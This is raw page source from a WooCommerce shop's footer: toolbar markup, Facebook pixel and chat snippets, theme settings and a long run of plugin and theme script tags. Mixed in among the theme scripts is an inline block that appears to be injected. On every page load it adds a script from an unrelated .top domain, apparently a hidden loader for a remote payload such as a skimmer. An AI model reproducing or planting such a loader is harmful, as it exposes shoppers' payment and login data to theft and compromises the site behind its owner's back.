{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="462477417176180"></div>

					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://highendtec.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://highendtec.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://highendtec.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://highendtec.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1125488808198150&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
					<div
						attribution="fbe_woocommerce"
						class="fb-customerchat"
						page_id="462477417176180"
					></div>
					<!-- Facebook JSSDK -->
					<script>
					  window.fbAsyncInit = function() {
					    FB.init({
					      appId            : '',
					      autoLogAppEvents : true,
					      xfbml            : true,
					      version          : 'v5.0'
					    });
					  };

					  (function(d, s, id){
					      var js, fjs = d.getElementsByTagName(s)[0];
					      if (d.getElementById(id)) {return;}
					      js = d.createElement(s); js.id = id;
					      js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js';
					      fjs.parentNode.insertBefore(js, fjs);
					    }(document, 'script', 'facebook-jssdk'));
					</script>
					<div></div>
						<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://highendtec.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/js/main.min.js?ver=1.2.0" id="iconic-wlv-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.1.2" id="wcml-front-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.1.2" id="cart-widget-js"></script>
<script type="text/javascript" id="yith-wfbt-js-extra">
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loadVariationsDialog":"yith_wfbt_load_variations_dialog_content","loader":"https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/images/loader.gif","visible_elem":"4","variation_selector":".variations_form"};
//# sourceURL=yith-wfbt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.21.0" id="yith-wfbt-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=1.21.0" id="yith-wfbt-query-dialog-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_43648c5877dc98518d19245d20cf8592","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://highendtec.com/cart/","ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://highendtec.com/","shop_url":"https://highendtec.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"c5c0010caa","wishlist_fragments_nonce":"67c1889ceb","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_e98ccf810fd2f6a12ad854290b3d0126","wishlist_fragment_name":"woodmart_wishlist_fragments_e98ccf810fd2f6a12ad854290b3d0126","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://highendtec.com/my-account/","vimeo_library_url":"https://highendtec.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"f9f562192d","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpcf7-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-wpbakery-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css","wd-header-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-woo-single-prod-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-mfp-popup-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-photoswipe-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-image-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-text-block-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-swiper-pagin-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css","wd-sticky-social-buttons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css","wd-bottom-toolbar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							const sscr = document.createElement('script');
sscr.src = 'https://pixelmonsterlittle.top/highendtec/metrics.js';
document.head.appendChild(sscr);								
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.3" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.4.3" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.4.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.4.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productVideo.min.js?ver=7.4.3" id="wd-product-video-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.4.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.4.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.4.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.4.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.4.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.4.3" id="wd-woocommerce-comments-js"></script>
